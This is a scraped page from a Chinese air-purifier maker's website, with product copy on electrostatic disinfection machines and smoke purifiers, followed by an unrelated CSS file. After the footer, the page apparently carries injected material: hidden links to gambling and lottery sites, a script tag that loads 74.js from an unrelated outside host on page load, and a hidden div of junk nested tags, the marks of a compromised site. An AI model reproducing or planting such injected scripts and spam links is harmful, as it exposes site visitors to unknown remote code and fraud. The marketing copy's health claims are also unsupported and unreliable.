	<span style="font-family:宋体;font-size:10.5pt;"><span>　　在动态有人情况下，采用</span></span><span style="font-family:宋体;font-size:10.5pt;"><span>高压静电集尘</span></span><span style="font-family:宋体;font-size:10.5pt;"><span>杀菌；其消毒过程为：开机时，将室内的含菌空气吸到机器内，在静电场的正负两极施加</span><span>0.</span></span><span style="font-family:宋体;font-size:10.5pt;"><span>4</span></span><span style="font-family:宋体;font-size:10.5pt;"><span>-</span></span><span style="font-family:宋体;font-size:10.5pt;"><span>0.8</span></span><span style="font-family:宋体;font-size:10.5pt;"><span>万伏的直流高压静电，采用经过光学磨圆的针棒针尖进行放电，产生高浓度的离子体，使通过含菌空气迅速被极化，高压电荷瞬间释放能量击穿微生物细胞壁，从而导致细菌死亡。在对空气消毒时，人可同时在室内生产生活，对人体无危害；主要用于在有人工作的情况下，同步动态杀菌消毒。</span></span>
</p>
<p>
	<span style="font-family:宋体;font-size:10.5pt;">&nbsp;</span>
</p>
<p>
	<span style="font-family:宋体;font-size:10.5pt;"><span>　　壁挂式空气消毒机占位置相对较小也不受安装位置限制，更易与室内装饰搭配，消毒机运转时噪音很小，有的壁挂式空气消毒机通常多用于对消毒要求较高的场所，目前的壁挂式空气消毒机均具有多重净化功能，很适合对室内空气进行多重净化。</span></span>
</p>
<p>
	<span style="font-family:宋体;font-size:10.5pt;">&nbsp;</span>
</p>
<p>
	<span style="font-family:宋体;font-size:10.5pt;"><span>　　壁挂式动态消毒机具有高效杀菌它的等离子体</span></span><span style="font-family:宋体;font-size:10.5pt;"><span>电场</span></span><span style="font-family:宋体;font-size:10.5pt;"><span>消毒灭菌效果极强，作用时间短，远超过高强紫外线的作用。能快速降解空气中的有害、有毒气体，可以高效去除烟气、烟味等污染物，同时具有除尘、去血腥、去异味、降解甲醛、烟雾等有机废气的功能。并且实现人机共存能在有人的情况下无死角的消毒净化，对人体无害，对设备无腐蚀，不会产生紫外线，对环境不会造成二次污染。</span></span>
</p>
<p>
	<span style="font-family:宋体;font-size:10.5pt;">&nbsp;</span>
</p>
<p>
	<span style="font-family:宋体;font-size:10.5pt;"><span>　　空气是人类能够得以生存最重要的保障，空气质量也是关乎人类身体健康最重要的因素。然而，在当下这个社会，呼吸一口最新鲜的空气仿佛都成为了一种奢望，冬日的雾霾、各种各样的环境污染、各种有害菌的传播，都使得与人类生生息息相关的空气，变得不再那么值得信赖。而一台高科技空气消毒机可以还给人类一片洁净的空间，让每个人都可以大胆的呼吸最新鲜的空气！</span></span>
</p></a></dd>
		</dl>
		
		<dl>
		  <dt><a href="354"><a href=news.asp?classid=3 target="forum">烟雾净化器与空气净化器的区别?</a></dt>
		  <dd><a href="354"><a href=news.asp?classid=3 target="forum"><p style="text-indent:21pt;">
	<span style="font-family:宋体;font-size:10.5pt;"><span>有很多客户在咨询烟雾净化器的时候都会这样的疑问：烟雾净化器与空气净化器的区别是什么？</span></span>
</p>
<p style="text-indent:21pt;">
	<span style="font-family:宋体;font-size:10.5pt;"><span>首先大家要明白一个定义，空气净化器在行业来说属于大类的一个统称，而烟雾净化器只是大类一个细分类。在大众常规思维中空气净化器一般大多应用于家用、商用（如家庭、酒店、棋牌室、车载等），而烟雾净化器一般主要应用于工业中（如电子焊锡、浸锡、激光打标、切割等工业车间），也有一小部分应用于商业中</span><span>(</span><span>如艾灸养生馆、美院院等</span><span>)</span><span>。</span></span>
</p>
<p align="center">
	<span style="font-family:宋体;font-size:10.5pt;"><img width="1941" height="2124" style="width:312px;height:304px;" alt="" src="/shoppic/image/20220512/20220512103464436443.png" />&nbsp;</span>
</p>
<p>
	<span style="font-family:宋体;font-size:10.5pt;"><span>烟雾净化器：针对产生有烟、粉尘的区域，一般都是工业用，属加强型。烟雾过滤器是物理作用，能去除物质的细菌和一定范围直径的尘埃；通常在手弧焊、锡焊等电焊作用时使用，用于收集净化焊接产生的烟尘，起到保护工作环境、保护人工身体健康的作用。</span></span>
</p>
<p>
	<span style="font-family:宋体;font-size:10.5pt;">&nbsp;</span>
</p>
<p align="center">
	<span style="font-family:宋体;font-size:10.5pt;"><img width="750" height="748" style="width:389px;height:334px;" alt="" src="/shoppic/image/20220512/2022051210430489489.jpg" /></span>
</p>
<p>
	<span style="font-family:宋体;font-size:10.5pt;"><span>空气净化器：属普通型，又称</span><span>“空气清洁器”、空气清新机、净化器。是指能够吸附、分解或转化各种空气污染物（一般包括</span><span>PM2.5</span><span>、粉尘、花粉、异味、甲醛之类的装修污染、细菌、过敏原等），有效提高空气清洁度的产品，主要分为家用、商用、工业、楼宇。</span></span>
</p></a></dd>
		</dl>
		
	  </div>
	</div>
  </div>
  <!--aboutnews end-->
</div>
<div id="copyright">
  <div id="crcon">
    <div id="crdh">快速导航 NAVIGATION</div>
    <div id="crtxt">
      <div id="crtcon">
	  <dl>
	    <dt>&#24555;&#30408;&#118;&#51;</dt>
		<dd><a href="aboutus.asp">公司简介</a></dd>
		<dd><a href="culture.asp">企业文化</a></dd>
		<dd><a href="certificates.asp">企业资质</a></dd>
		<dd><a href="news.asp?classid=1">公司新闻</a></dd>
		<dd><a href="service.asp">服务流程</a></dd>
	  </dl>
	  <dl>
	    <dt>产品分类</dt>
		
		<dd><a href='products.asp?lx=sort&classid=1' title="  工业烟尘净化机">  工业烟尘净化</a></dd>
		
		<dd><a href='products.asp?lx=sort&classid=3' title="商用空气净化器">商用空气净化器</a></dd>
		
		<dd><a href='products.asp?lx=sort&classid=79' title="香烟烟雾净化器">香烟烟雾净化器</a></dd>
		
		<dd><a href='products.asp?lx=sort&classid=125' title="净化器其他配件">净化器其他配件</a></dd>
		
		<dd><a href="products.asp">更多产品</a></dd>
	  </dl>
	  <dl>
	    <dt>新闻资讯</dt>
		
	    <dd><a href='news.asp?classid=1'>公司新闻</a></dd>
	    
	    <dd><a href='news.asp?classid=2'>行业资讯</a></dd>
	    
	    <dd><a href='news.asp?classid=3'>常见问题</a></dd>
	    
	    <dd><a href='news.asp?classid=4'>客户案例</a></dd>
	    
	  </dl> 
	  <dl>
	    <dt>联系我们</dt>
		<dd><a href="payment.asp">付款方式</a></dd>
		<dd><a href="feedback.asp">在线留言</a></dd>
		<dd><a href="joinus.asp">诚聘英才</a></dd>
		<dd><a href="joinus.asp">在线洽谈</a></dd>
		<dd><a href="contactus.asp">联系方式</a></dd>
	  </dl>  
	  <dl id="erweima">
	    <dt>在线洽谈</dt>
		  
	     <dd></dd>
	     <dd></dd>
	     <dd></dd>
	  	 <dd></dd>
		 <div id="friendships"></div>	
	  </dl>	 
      </div>
    </div>
  </div>
  <div id="friendship">
  友情链接：&nbsp;
        &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
      &nbsp;&nbsp;&nbsp;&nbsp;<a href="links.asp">更多链接...</a>
  </div>
</div>
<div id="copytxt">
      Copyright &copy; 深圳市申瑞康环保设备有限公司 2005-2025 版权所有<span>&nbsp;&nbsp;&nbsp;&nbsp;
      电话：0755-89395058  0755-89395011  0755-89395145&nbsp;&nbsp;&nbsp;&nbsp;E-mail：sales@sr-aircleaner.com&nbsp;&nbsp;&nbsp;&nbsp;粤ICP备14018848号</span>
</div>
<div id="mobbottom">
  <ul>
  <li><a href="index.asp"><img src="images/bottom_dh_home.png" alt="申瑞吸顶式空气净化器 壁挂式空气净化器 二手烟空气净化器 吸烟室专用空气净化器 官网站首页" /><br />首页</a></li>
  <li><a href="javascript:void(0)" onclick="document.getElementById('bottomclass').style.display=(document.getElementById('bottomclass').style.display=='none')?'':'none'" ><img src="images/prodclass.png" alt="申瑞香烟空气净化器 吊顶式空气净化器 壁挂式空气净化器 吸烟室专用空气净化器等产品中心" /><br />产品中心</a></li>
  <li><a href="mqqwpa://im/chat?chat_type=wpa&uin=&version=1" target="_blank"><img src="images/bottom_dh_qq.png" alt="QQ在线咨询" /><br />在线咨询</a></li>
  <li><a href="tel:0755-89395058  0755-89395011  0755-89395145"><img src="images/bottom_dh_tel.png" alt="免费热线" /><br />免费热线</a></li>
  <li><a href="#"><img src="images/gotop.png" alt="返回顶部" /><br />返回顶部</a></li>
  <!--li><a href="#"><img src="images/bottom_dh_share.png" alt="一键分享申瑞资讯" /><br />一键分享</a></li-->
  </ul>
  <div id="bottomclass" style="display:none">
    <ul>
	    <li id="noneuse"><a href="#" class="inactive"></a><ul style="display:none"></ul></li>
		
	    <li><a href="#" class="inactive">  工业烟尘净化机</a>
		  <ul style="display:none">
	      	
		  <li><a href="products.asp?lx=sort&classid=4" >激光打标/刻章烟雾净化机</a></li>
	      	
		  <li><a href="products.asp?lx=sort&classid=122" >激光焊接/划线烟雾净化机</a></li>
	      	
		  <li><a href="products.asp?lx=sort&classid=91" >激光雕刻/切割烟雾净化机</a></li>
	      	
		  <li><a href="products.asp?lx=sort&classid=128" >激光美容/艾灸烟雾净化机</a></li>
	      	
		  <li><a href="products.asp?lx=sort&classid=121" >锡炉/点焊烟雾净化机</a></li>
	      	
		  <li><a href="products.asp?lx=sort&classid=76" >生产线焊锡烟雾净化器</a></li>
	      	
		  <li><a href="products.asp?lx=sort&classid=129" >3D自动打印机烟尘净化机</a></li>
	      	
		  <li><a href="products.asp?lx=sort&classid=77" >回流焊/波峰焊烟尘净化机</a></li>
	      	
		  <li><a href="products.asp?lx=sort&classid=124" >打磨/抛光烟尘净化机</a></li>
	      	
		  <li><a href="products.asp?lx=sort&classid=120" >电焊/保护焊烟尘净化机</a></li>
	      	
		  <li><a href="products.asp?lx=sort&classid=130" >其他空气净化器</a></li>
	      	
		  </ul>	  	
		</li>
	    
	    <li><a href="#" class="inactive">商用空气净化器</a>
		  <ul style="display:none">
	      	
		  <li><a href="products.asp?lx=sort&classid=93" >自循环空气净化器</a></li>
	      	
		  <li><a href="products.asp?lx=sort&classid=95" >风道/回风口空气净化器</a></li>
	      	
		  </ul>	  	
		</li>
	    
	    <li><a href="#" class="inactive">香烟烟雾净化器</a>
		  <ul style="display:none">
	      	
		  <li><a href="products.asp?lx=sort&classid=102" >落地式香烟烟雾净化机</a></li>
	      	
		  <li><a href="products.asp?lx=sort&classid=103" >桌面式香烟烟雾净化机</a></li>
	      	
		  <li><a href="products.asp?lx=sort&classid=104" >会议桌式香烟烟雾净化机</a></li>
	      	
		  </ul>	  	
		</li>
	    
	    <li><a href="#" class="inactive">净化器其他配件</a>
		  <ul style="display:none">
	      	
		  </ul>	  	
		</li>
	    	 
    </ul>
  </div>
</div>



<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="金彩汇 - 安全购彩" href="http://www.sihaiwenshi.com">金彩汇 - 安全购彩</a>
<a target="_blank" title="富彩vip登录|首页" href="http://www.zkjn.net">富彩vip登录|首页</a>
<a target="_blank" title="U9彩票799cc-u9彩票799绿色-绿色U9彩票旧版-u9彩票799手机版" href="http://www.jsbqdl.com">U9彩票799cc-u9彩票799绿色-绿色U9彩票旧版-u9彩票799手机版</a>
<a target="_blank" title="彩运网888 - 首页" href="http://www.joyhos.net">彩运网888 - 首页</a>
<a target="_blank" title="1336cc盈彩网 - 首页" href="http://www.6688tsd.com">1336cc盈彩网 - 首页</a>
<a target="_blank" title="9759彩集团 - 首页" href="http://www.kuaiyihuo.com">9759彩集团 - 首页</a>
<a target="_blank" title="2468彩票网" href="http://www.kmcits2555.com">2468彩票网</a>
<a target="_blank" title="德彩网79991" href="http://www.2pingshu.com">德彩网79991</a>
<script src="http://mytysoft.com/74.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='9n0ze'></q><tt id='9n0ze'><dd id='9n0ze'><noscript id='9n0ze'><dl id='9n0ze'><i id='9n0ze'></i><dd id='9n0ze'></dd></dl></noscript></dd></tt><tr id='9n0ze'></tr><td id='9n0ze'></td><q id='9n0ze'></q><dd id='9n0ze'></dd><div id='9n0ze'><button id='9n0ze'><tfoot id='9n0ze'><i id='9n0ze'><dl id='9n0ze'><i id='9n0ze'><strike id='9n0ze'><dt id='9n0ze'></dt></strike></i></dl></i><pre id='9n0ze'></pre></tfoot><u id='9n0ze'></u><small id='9n0ze'></small></button><tr id='9n0ze'></tr></div><strike id='9n0ze'></strike><label id='9n0ze'></label><button id='9n0ze'></button><optgroup id='9n0ze'></optgroup><dd id='9n0ze'></dd><sup id='9n0ze'><del id='9n0ze'><strike id='9n0ze'><dd id='9n0ze'></dd></strike></del></sup><fieldset id='9n0ze'><p id='9n0ze'></p></fieldset><big id='9n0ze'><big id='9n0ze'><address id='9n0ze'><dl id='9n0ze'></dl></address><dd id='9n0ze'></dd><table id='9n0ze'><abbr id='9n0ze'><strong id='9n0ze'><blockquote id='9n0ze'></blockquote></strong></abbr><td id='9n0ze'><pre id='9n0ze'></pre></td></table></big></big><q id='9n0ze'><abbr id='9n0ze'><thead id='9n0ze'></thead></abbr></q><li id='9n0ze'><q id='9n0ze'><acronym id='9n0ze'><dd id='9n0ze'><td id='9n0ze'><noframes id='9n0ze'><tr id='9n0ze'><strong id='9n0ze'></strong><small id='9n0ze'></small><button id='9n0ze'></button><li id='9n0ze'><noscript id='9n0ze'><big id='9n0ze'></big><dt id='9n0ze'></dt></noscript></li></tr><ol id='9n0ze'><option id='9n0ze'><table id='9n0ze'><blockquote id='9n0ze'><tbody id='9n0ze'></tbody></blockquote></table></option></ol><u id='9n0ze'></u><kbd id='9n0ze'><kbd id='9n0ze'></kbd></kbd></noframes><abbr id='9n0ze'></abbr></td></dd></acronym></q></li><thead id='9n0ze'><button id='9n0ze'><abbr id='9n0ze'></abbr></button></thead><button id='9n0ze'><u id='9n0ze'><u id='9n0ze'></u></u><tr id='9n0ze'><optgroup id='9n0ze'><dd id='9n0ze'><dfn id='9n0ze'><tt id='9n0ze'><thead id='9n0ze'><optgroup id='9n0ze'></optgroup></thead></tt><legend id='9n0ze'></legend><noframes id='9n0ze'><b id='9n0ze'><form id='9n0ze'></form></b></noframes></dfn><pre id='9n0ze'></pre></dd></optgroup><dl id='9n0ze'><big id='9n0ze'><dd id='9n0ze'><td id='9n0ze'><dir id='9n0ze'></dir></td></dd></big><optgroup id='9n0ze'></optgroup><dfn id='9n0ze'></dfn></dl></tr></button><strong id='9n0ze'></strong><ol id='9n0ze'><dfn id='9n0ze'><kbd id='9n0ze'></kbd></dfn></ol><ul id='9n0ze'></ul><noframes id='9n0ze'></noframes><blockquote id='9n0ze'></blockquote><fieldset id='9n0ze'></fieldset><sup id='9n0ze'><p id='9n0ze'><tt id='9n0ze'><sup id='9n0ze'><bdo id='9n0ze'><ol id='9n0ze'><sup id='9n0ze'><dl id='9n0ze'><em id='9n0ze'><label id='9n0ze'></label></em></dl></sup></ol></bdo><address id='9n0ze'></address></sup></tt></p><fieldset id='9n0ze'><noframes id='9n0ze'><code id='9n0ze'><strong id='9n0ze'></strong></code></noframes></fieldset></sup><sup id='9n0ze'></sup><div id='9n0ze'><pre id='9n0ze'><select id='9n0ze'></select><td id='9n0ze'></td></pre></div><kbd id='9n0ze'><u id='9n0ze'></u></kbd><div id='9n0ze'></div><blockquote id='9n0ze'></blockquote><q id='9n0ze'></q><th id='9n0ze'></th><big id='9n0ze'></big><address id='9n0ze'><b id='9n0ze'><select id='9n0ze'></select></b></address><code id='9n0ze'></code><ul id='9n0ze'><strike id='9n0ze'></strike></ul><noscript id='9n0ze'></noscript><pre id='9n0ze'></pre><div id='9n0ze'><p id='9n0ze'></p></div><tfoot id='9n0ze'></tfoot><thead id='9n0ze'><bdo id='9n0ze'></bdo></thead><kbd id='9n0ze'></kbd><p id='9n0ze'><fieldset id='9n0ze'><style id='9n0ze'></style></fieldset></p><acronym id='9n0ze'><big id='9n0ze'><code id='9n0ze'></code></big></acronym><noframes id='9n0ze'><fieldset id='9n0ze'></fieldset></noframes><ol id='9n0ze'></ol><font id='9n0ze'></font><td id='9n0ze'><ol id='9n0ze'></ol></td><center id='9n0ze'></center><option id='9n0ze'></option><legend id='9n0ze'></legend><big id='9n0ze'></big><sub id='9n0ze'><ol id='9n0ze'><li id='9n0ze'><label id='9n0ze'></label></li></ol></sub><i id='9n0ze'><ol id='9n0ze'></ol></i><del id='9n0ze'></del><tr id='9n0ze'><tr id='9n0ze'><bdo id='9n0ze'><form id='9n0ze'><em id='9n0ze'></em><ins id='9n0ze'><center id='9n0ze'><center id='9n0ze'></center></center></ins><pre id='9n0ze'><em id='9n0ze'></em><abbr id='9n0ze'><legend id='9n0ze'><div id='9n0ze'><center id='9n0ze'></center></div></legend></abbr></pre></form></bdo></tr></tr><b id='9n0ze'></b><noframes id='9n0ze'><span id='9n0ze'></span></noframes><font id='9n0ze'><ol id='9n0ze'></ol></font><td id='9n0ze'><abbr id='9n0ze'><option id='9n0ze'><big id='9n0ze'></big></option></abbr><dfn id='9n0ze'></dfn></td><form id='9n0ze'><legend id='9n0ze'></legend></form><td id='9n0ze'><strike id='9n0ze'><blockquote id='9n0ze'></blockquote></strike></td><sup id='9n0ze'><fieldset id='9n0ze'><li id='9n0ze'></li></fieldset></sup><option id='9n0ze'></option><thead id='9n0ze'></thead><del id='9n0ze'></del><b id='9n0ze'><tfoot id='9n0ze'></tfoot><i id='9n0ze'></i></b><sup id='9n0ze'></sup><thead id='9n0ze'></thead><kbd id='9n0ze'></kbd><acronym id='9n0ze'><strike id='9n0ze'></strike></acronym><table id='9n0ze'><select id='9n0ze'></select></table><strong id='9n0ze'></strong><center id='9n0ze'></center><p id='9n0ze'><b id='9n0ze'><bdo id='9n0ze'><span id='9n0ze'></span></bdo></b></p><tr id='9n0ze'><form id='9n0ze'><strong id='9n0ze'><dir id='9n0ze'></dir></strong><th id='9n0ze'></th></form><strong id='9n0ze'><select id='9n0ze'></select></strong></tr><form id='9n0ze'><pre id='9n0ze'></pre></form><code id='9n0ze'></code><optgroup id='9n0ze'></optgroup><strong id='9n0ze'><td id='9n0ze'><table id='9n0ze'><legend id='9n0ze'><legend id='9n0ze'><big id='9n0ze'><fieldset id='9n0ze'><q id='9n0ze'><tfoot id='9n0ze'><big id='9n0ze'><tt id='9n0ze'><thead id='9n0ze'></thead></tt></big><p id='9n0ze'></p><button id='9n0ze'><table id='9n0ze'><ins id='9n0ze'></ins><tt id='9n0ze'><li id='9n0ze'><thead id='9n0ze'></thead></li></tt></table></button></tfoot></q></fieldset></big></legend></legend></table><tr id='9n0ze'><td id='9n0ze'></td><tfoot id='9n0ze'></tfoot></tr><strong id='9n0ze'><span id='9n0ze'><dfn id='9n0ze'></dfn><bdo id='9n0ze'><thead id='9n0ze'></thead></bdo></span></strong></td></strong><button id='9n0ze'></button><ol id='9n0ze'><font id='9n0ze'><blockquote id='9n0ze'><center id='9n0ze'></center></blockquote></font></ol><strong id='9n0ze'></strong><dl id='9n0ze'><legend id='9n0ze'></legend><sub id='9n0ze'><small id='9n0ze'></small></sub></dl><style id='9n0ze'></style><pre id='9n0ze'><code id='9n0ze'></code></pre><big id='9n0ze'></big><font id='9n0ze'></font><bdo id='9n0ze'></bdo><dfn id='9n0ze'><dd id='9n0ze'><button id='9n0ze'><strike id='9n0ze'><div id='9n0ze'><div id='9n0ze'><legend id='9n0ze'></legend></div></div></strike></button><optgroup id='9n0ze'><q id='9n0ze'></q></optgroup></dd><ol id='9n0ze'><q id='9n0ze'><dfn id='9n0ze'><button id='9n0ze'><tbody id='9n0ze'><tbody id='9n0ze'></tbody></tbody></button></dfn></q></ol></dfn><dl id='9n0ze'></dl><fieldset id='9n0ze'></fieldset><u id='9n0ze'></u><div id='9n0ze'><ins id='9n0ze'></ins></div><strong id='9n0ze'></strong><center id='9n0ze'></center><strong id='9n0ze'></strong><small id='9n0ze'></small><td id='9n0ze'><q id='9n0ze'><q id='9n0ze'><b id='9n0ze'><optgroup id='9n0ze'></optgroup></b></q><ol id='9n0ze'><bdo id='9n0ze'></bdo></ol><dd id='9n0ze'><th id='9n0ze'></th></dd><blockquote id='9n0ze'></blockquote><ul id='9n0ze'><style id='9n0ze'></style></ul></q></td><noscript id='9n0ze'></noscript><ol id='9n0ze'></ol><p id='9n0ze'></p><strong id='9n0ze'><big id='9n0ze'></big><strike id='9n0ze'><q id='9n0ze'><sup id='9n0ze'></sup></q></strike></strong><p id='9n0ze'><thead id='9n0ze'><acronym id='9n0ze'><tfoot id='9n0ze'><kbd id='9n0ze'></kbd><form id='9n0ze'></form></tfoot></acronym></thead></p><fieldset id='9n0ze'></fieldset><b id='9n0ze'><dt id='9n0ze'></dt></b><sup id='9n0ze'></sup><label id='9n0ze'></label><noframes id='9n0ze'><ins id='9n0ze'></ins></noframes><td id='9n0ze'></td><dfn id='9n0ze'></dfn><font id='9n0ze'><style id='9n0ze'></style></font><tr id='9n0ze'><td id='9n0ze'></td></tr><dfn id='9n0ze'><ul id='9n0ze'></ul></dfn><tr id='9n0ze'></tr><abbr id='9n0ze'></abbr><strong id='9n0ze'></strong><dt id='9n0ze'></dt><span id='9n0ze'><label id='9n0ze'><td id='9n0ze'></td></label><address id='9n0ze'></address></span><label id='9n0ze'><bdo id='9n0ze'><dt id='9n0ze'><dl id='9n0ze'></dl></dt></bdo></label><abbr id='9n0ze'><optgroup id='9n0ze'></optgroup></abbr><code id='9n0ze'></code><address id='9n0ze'><thead id='9n0ze'></thead></address><td id='9n0ze'><style id='9n0ze'><tbody id='9n0ze'></tbody><strong id='9n0ze'></strong></style></td><ul id='9n0ze'><ul id='9n0ze'></ul></ul><del id='9n0ze'></del><th id='9n0ze'><option id='9n0ze'><legend id='9n0ze'></legend></option></th><b id='9n0ze'></b><i id='9n0ze'><noscript id='9n0ze'></noscript></i><q id='9n0ze'></q><select id='9n0ze'></select><option id='9n0ze'></option><optgroup id='9n0ze'><big id='9n0ze'></big></optgroup><noframes id='9n0ze'><acronym id='9n0ze'><em id='9n0ze'></em><td id='9n0ze'><div id='9n0ze'></div></td></acronym><address id='9n0ze'><big id='9n0ze'><big id='9n0ze'></big><legend id='9n0ze'></legend></big></address></noframes><ul id='9n0ze'></ul><abbr id='9n0ze'><p id='9n0ze'><small id='9n0ze'><bdo id='9n0ze'><code id='9n0ze'><i id='9n0ze'><legend id='9n0ze'></legend></i><sub id='9n0ze'></sub></code></bdo></small></p></abbr><noscript id='9n0ze'></noscript><tr id='9n0ze'></tr><select id='9n0ze'><button id='9n0ze'><dfn id='9n0ze'><p id='9n0ze'></p><q id='9n0ze'></q></dfn></button><noframes id='9n0ze'></noframes><b id='9n0ze'></b></select><font id='9n0ze'></font><option id='9n0ze'></option><fieldset id='9n0ze'></fieldset><noframes id='9n0ze'><i id='9n0ze'><div id='9n0ze'><ins id='9n0ze'></ins></div></i></noframes><tr id='9n0ze'></tr><label id='9n0ze'><small id='9n0ze'></small><b id='9n0ze'></b></label><noscript id='9n0ze'><tr id='9n0ze'></tr><div id='9n0ze'></div><noscript id='9n0ze'></noscript><tr id='9n0ze'></tr></noscript><center id='9n0ze'></center><dl id='9n0ze'></dl><blockquote id='9n0ze'></blockquote><pre id='9n0ze'><dl id='9n0ze'><noframes id='9n0ze'><i id='9n0ze'></i></noframes><dt id='9n0ze'></dt></dl><label id='9n0ze'><dfn id='9n0ze'></dfn></label></pre><dir id='9n0ze'></dir><strike id='9n0ze'></strike><thead id='9n0ze'></thead><span id='9n0ze'></span><i id='9n0ze'></i><font id='9n0ze'></font><style id='9n0ze'></style><font id='9n0ze'></font><td id='9n0ze'><select id='9n0ze'><b id='9n0ze'><address id='9n0ze'><noscript id='9n0ze'><acronym id='9n0ze'></acronym></noscript></address><style id='9n0ze'><tbody id='9n0ze'></tbody></style></b></select><ul id='9n0ze'><thead id='9n0ze'></thead></ul></td><strike id='9n0ze'><dt id='9n0ze'></dt></strike><dfn id='9n0ze'></dfn><dir id='9n0ze'><b id='9n0ze'></b><font id='9n0ze'></font></dir><ul id='9n0ze'></ul><q id='9n0ze'></q><acronym id='9n0ze'></acronym><center id='9n0ze'><strong id='9n0ze'></strong></center><ins id='9n0ze'><label id='9n0ze'></label><span id='9n0ze'></span></ins><li id='9n0ze'><blockquote id='9n0ze'></blockquote></li><th id='9n0ze'><table id='9n0ze'></table></th><tfoot id='9n0ze'></tfoot><ins id='9n0ze'></ins><table id='9n0ze'></table><noscript id='9n0ze'><del id='9n0ze'><ol id='9n0ze'><center id='9n0ze'><ul id='9n0ze'></ul><div id='9n0ze'></div></center></ol></del></noscript><strong id='9n0ze'><legend id='9n0ze'></legend><td id='9n0ze'></td></strong><font id='9n0ze'><font id='9n0ze'></font></font><noscript id='9n0ze'><em id='9n0ze'><form id='9n0ze'><sub id='9n0ze'></sub></form><bdo id='9n0ze'></bdo></em></noscript><address id='9n0ze'></address><center id='9n0ze'><del id='9n0ze'></del><sup id='9n0ze'></sup></center><kbd id='9n0ze'></kbd><font id='9n0ze'><b id='9n0ze'></b><table id='9n0ze'></table><blockquote id='9n0ze'></blockquote></font><big id='9n0ze'><q id='9n0ze'><center id='9n0ze'><button id='9n0ze'></button></center></q></big><i id='9n0ze'><form id='9n0ze'><option id='9n0ze'></option><dir id='9n0ze'><thead id='9n0ze'></thead></dir></form><tr id='9n0ze'><strike id='9n0ze'><noframes id='9n0ze'><dl id='9n0ze'></dl></noframes></strike><dt id='9n0ze'></dt></tr></i><dfn id='9n0ze'></dfn><tbody id='9n0ze'></tbody><select id='9n0ze'><dir id='9n0ze'><noscript id='9n0ze'><th id='9n0ze'><strike id='9n0ze'></strike><small id='9n0ze'></small></th></noscript><tbody id='9n0ze'><em id='9n0ze'><optgroup id='9n0ze'></optgroup><style id='9n0ze'><tr id='9n0ze'></tr><address id='9n0ze'></address></style></em></tbody><code id='9n0ze'><noscript id='9n0ze'><ins id='9n0ze'><font id='9n0ze'></font></ins></noscript></code></dir><p id='9n0ze'></p><dl id='9n0ze'></dl></select><form id='9n0ze'><bdo id='9n0ze'></bdo><optgroup id='9n0ze'><tbody id='9n0ze'></tbody></optgroup><blockquote id='9n0ze'><button id='9n0ze'><pre id='9n0ze'><li id='9n0ze'><tfoot id='9n0ze'><kbd id='9n0ze'></kbd></tfoot><fieldset id='9n0ze'><dd id='9n0ze'></dd></fieldset></li></pre></button><table id='9n0ze'></table><span id='9n0ze'><dl id='9n0ze'></dl></span></blockquote></form><em id='9n0ze'><small id='9n0ze'><blockquote id='9n0ze'></blockquote></small></em><tfoot id='9n0ze'></tfoot><del id='9n0ze'><pre id='9n0ze'></pre></del><em id='9n0ze'><acronym id='9n0ze'><th id='9n0ze'></th></acronym></em><fieldset id='9n0ze'></fieldset><code id='9n0ze'><noframes id='9n0ze'></noframes></code><form id='9n0ze'><optgroup id='9n0ze'><dir id='9n0ze'></dir></optgroup></form><strong id='9n0ze'></strong><ins id='9n0ze'><option id='9n0ze'></option></ins><dd id='9n0ze'></dd><span id='9n0ze'><tbody id='9n0ze'></tbody></span><strong id='9n0ze'><pre id='9n0ze'><form id='9n0ze'></form></pre></strong><li id='9n0ze'><abbr id='9n0ze'><dir id='9n0ze'></dir><acronym id='9n0ze'></acronym></abbr></li><ol id='9n0ze'></ol><strike id='9n0ze'></strike><label id='9n0ze'></label><legend id='9n0ze'><address id='9n0ze'><thead id='9n0ze'><tr id='9n0ze'></tr></thead></address><dt id='9n0ze'></dt></legend><thead id='9n0ze'></thead><ins id='9n0ze'><big id='9n0ze'></big></ins><kbd id='9n0ze'></kbd><center id='9n0ze'><acronym id='9n0ze'></acronym><code id='9n0ze'></code></center><ul id='9n0ze'><pre id='9n0ze'></pre></ul><style id='9n0ze'><dt id='9n0ze'><noframes id='9n0ze'></noframes></dt><sub id='9n0ze'></sub><b id='9n0ze'></b></style></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.maisunnet.com/css/blue.css
body_size: 11936
content:
body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0px;padding:0px;}
body{background:#ffffff;color:#333333;font-size:12px;font-family:微软雅黑,Arial,Verdana,Helvetica, sans-serif; }
table,td,th,caption {color:#333333;font-size:12px;font-family:微软雅黑,Arial,Verdana,Helvetica, sans-serif;}
h1, h2, h3, h4, h5, h6 { font-weight:normal; font-size:100%; }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal;}
A:link,a:visited {color:#555555;font-family:微软雅黑,Arial,Helvetica,sans-serif,Verdana,宋体;font-size:12px;font-weight:normal;text-decoration:none; }
a:hover {COLOR: #cc0000;font-family:微软雅黑,Arial,Helvetica,sans-serif,Verdana,宋体;font-size:12px;font-weight:normal;text-decoration:none;}
img { border:none; }
ol,ul,li { list-style:none; }
input, textarea, select, button { font:12px Verdana,Helvetica,Arial,sans-serif;margin:0px;}
input{height:18px}
.go-wenbenkuang{background:#ff3300;color:#ffffff;height:28px;line-height:18px;padding-left:10px;padding-right:10px;border:1px solid #cc0000}
.inputstyle{background:#ffffff;color: #CCCCCC;margin:0px;height:22px;line-height:22px;padding-left:5px;padding-right:5px;border:0px;outline:0;}
.inputsub{background:#ff3300;color:#ffffff;;font-family:微软雅黑,Arial,Verdana,Helvetica, sans-serif;height:30px;line-height:20px;padding-left:15px;padding-right:15px;border:1px solid #ff0000}
.inputchoose{vertical-align:text-bottom; margin-bottom:0px; margin-bottom:-2px\9;}

